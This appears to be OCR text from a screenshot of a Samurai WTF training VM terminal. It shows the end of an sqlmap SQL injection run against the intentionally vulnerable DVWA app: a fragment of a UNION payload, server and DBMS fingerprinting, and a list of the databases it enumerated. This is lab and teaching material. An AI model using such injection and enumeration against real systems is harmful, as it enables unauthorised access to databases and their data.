 Desktop
samurai@samuraiwtf: ~ <2>
File Edit View Search Terminal Help
6d4b616e456378724c787072714f4466725a6c4f4d64766b546b415952,0x716a6b7171),NULL--
-&Submit=Submit
---
[07:12:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.12
[07:12:19] [INFO] fetching database names
[07:12:19] [WARNING] reflective value(s) found and filtering out
available databases [10]:
[*] bWAPP
[*] dvwa
[*] information_schema
[*] mysql
[*] nowasp
[*] owasp10
[*] performance_schema
[*] samurai_dojo_basic
[*] samurai_dojo_scavenger
[*] test
[07:12:19] [INFO] fetched data logged to text files under '/home/samurai/.sqlmap
/output/dvwa'
samurai@samuraiwtf:~$
SAMURAI WEB TESTING FRAMEWORK
HTTP://WWW.SAMURAI-WTF.ORG
Burp Suite Free Edition v1.6.32 Firefox Gnome-terminal 07:12 AM